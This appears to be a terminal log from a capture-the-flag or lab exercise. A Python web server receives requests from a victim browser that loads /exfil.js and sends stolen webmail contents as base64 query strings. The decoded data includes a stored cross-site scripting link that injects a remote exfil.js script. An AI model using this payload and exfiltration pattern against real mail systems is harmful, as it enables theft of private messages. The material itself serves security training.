 cyberus@ssq-prod-ssq-guac-pie9876-6e9ca9d3-i:~$ python3 -u -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
34.94.7.56 - - [18/Nov/2026 17:37:31] "GET /exfil.js HTTP/1.1" 200 -
34.94.7.56 - - [18/Nov/2026 17:37:31] "GET /?recv=eyJkYXRhIjpbWyJoZW5jaG1hbjIgaG
VuY2htYW4yIDxoZW5jaG1hbjJAY2FiYWwubG9jYWw%2BIiwidmlsbGFpbiAgPHZpbGxhaW5AY2FiYWwu
bG9jYWw%2BIiwiSGkiLCJIaSBjaGVjayB0aGlzIG91dCAmbHQ7YSBocmVmPSZxdW90O2h0dHA6Ly8zNC
45NC43LjU2OjMwMDAvaG9tZS5odG1sP2NvbnRhY3RzPXRydWUmYW1wO3NlYXJjaHR5cGU9ZW1haWwmYW
1wO3NlYXJjaHN0cmluZz0lM0NzY3JpcHQlMjBzcmMlM0RodHRwJTNBJTJGJTJGMzQuMTA2LjE5NS4xMz
QlM0E4MDgwJTJGZXhmaWwuanMlM0UlM0MlMkZzY3JpcHQlM0UmcXVvdDsmZ3Q7Y2hlY2smbHQ7L2EmZ3
Q7IiwiM2Y2YjMzOGM2NDIzNDFlYWEwZDkzZmExYzg2MTlhZjYiLDE3OTUwMjM0NDcsMV1dLCJyZXF1ZX
N0Ijp0cnVlfQo%3D HTTP/1.1" 200 -
34.94.7.56 - - [18/Nov/2026 17:37:31] "GET /?sent=eyJkYXRhIjpbWyJ2aWxsYWluIDx2aW
xsYWluQGNhYmFsLmxvY2FsPiIsImhlbmNobWFuMyBoZW5jaG1hbjMgPGhlbmNobWFuM0BjYWJhbC5sb2
NhbD4iLCJFeGVjdXRlIE15IFBsYW4iLCJFeGVjdXRlIG15IHBsYW5zIGF0IHByZWNpc2VseSAyMjA4OT
g4ODAwIiwiZDM3OGQwNmZkMDY0NGFmZThiM2E2NTljYTZmNmE3YzEiLDE2MDgxNDU2MDQsMF1dLCJyZX
F1ZXN0Ijp0cnVlfQo%3D HTTP/1.1" 200 -
34.94.7.56 - - [18/Nov/2026 17:37:39] "GET /exfil.js HTTP/1.1" 200 -
34.94.7.56 - - [18/Nov/2026 17:37:39] "GET /?sent=eyJkYXRhIjpbXSwicmVxdWVzdCI6dH
J1ZX0K HTTP/1.1" 200 -
34.94.7.56 - - [18/Nov/2026 17:37:39] "GET /?recv=eyJkYXRhIjpbWyJoZW5jaG1hbjIgaG
VuY2htYW4yIDxoZW5jaG1hbjJAY2FiYWwubG9jYWw%2BIiwiaGVuY2htYW4zIGhlbmNobWFuMyA8aGVu
Y2htYW4zQGNhYmFsLmxvY2FsPiIsIlN1YmplY3QgU2VlbiBFbnRlcmluZyB0aGUgQ2FiYWwiLCJUaGUg
c3ViamVjdCBoYXMgYmVlbiBzZWVuIGVudGVyaW5nIHRoZSBDYWJhbCBhdCAxNjA3OTYyODE4IiwiNGFh
NTJlOWE0ODI1NDY5Zjg5Y2QzY2I1ZWIzZmJjZjAiLDE2MDc5NjI3MTgsMF0sWyJ2aWxsYWluIDx2aWxs
YWluQGNhYmFsLmxvY2FsPiIsImhlbmNobWFuMyBoZW5jaG1hbjMgPGhlbmNobWFuM0BjYWJhbC5sb2Nh
bD4iLCJFeGVjdXRlIE15IFBsYW4iLCJFeGVjdXRlIG15IHBsYW5zIGF0IHByZWNpc2VseSAyMjA4OTg4
ODAwIiwiZDM3OGQwNmZkMDY0NGFmZThiM2E2NTljYTZmNmE3YzEiLDE2MDgxNDU2MDQsMF0sWyJoZW5j
aG1hbjIgaGVuY2htYW4yIDxoZW5jaG1hbjJAY2FiYWwubG9jYWw%2BIiwiaGVuY2htYW4zIGhlbmNobW
FuMyA8aGVuY2htYW4zQGNhYmFsLmxvY2FsPiIsIkhpIiwiSGkgY2hlY2sgdGhpcyBvdXQgJmx0O2EgaH
JlZj0mcXVvdDtodHRwOi8vMzQuOTQuNy41NjozMDAwL2hvbWUuaHRtbD9jb250YWN0cz10cnVlJmFtcD
tzZWFyY2h0eXBlPWVtYWlsJmFtcDtzZWFyY2hzdHJpbmc9JTNDc2NyaXB0JTIwc3JjJTNEaHR0cCUzQS
UyRiUyRjM0LjEwNi4xOTUuMTM0JTNBODA4MCUyRmV4ZmlsLmpzJTNFJTNDJTJGc2NyaXB0JTNFJnF1b3
Q7Jmd0O2NoZWNrJmx0Oy9hJmd0OyIsIjZlNDhiMmYwZjczODQzZDBiYjFjYjg4ZGNlY2E2ZWQ1IiwxNz
k1MDIzNDU1LDFdXSwicmVxdWVzdCI6dHJ1ZX0K HTTP/1.1" 200 -